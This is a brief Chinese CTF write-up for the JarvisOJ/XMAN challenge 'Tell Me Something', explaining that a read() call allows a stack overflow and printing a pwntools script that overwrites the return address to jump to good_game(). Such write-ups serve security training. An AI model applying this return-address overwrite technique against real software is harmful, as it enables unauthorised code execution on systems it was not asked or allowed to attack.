[JarvisOj][XMAN]lTell Me Something



除了NX。。估计还是栈溢出

发现还是一样的read函数。

继续分析

于是只需要让他返回到good_game()的地址就可以了

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 | from pwn import *sh = remote("pwn.jarvisoj.com",9876)payload = '\x00'*0x88 + p64(0x0000000000400620) sh.recvuntil("message:\n")sh.sendline(payload)print sh.recvline()print sh.recvline() |

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】博客园社区专享云产品让利特惠,阿里云新客6.5折上折

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步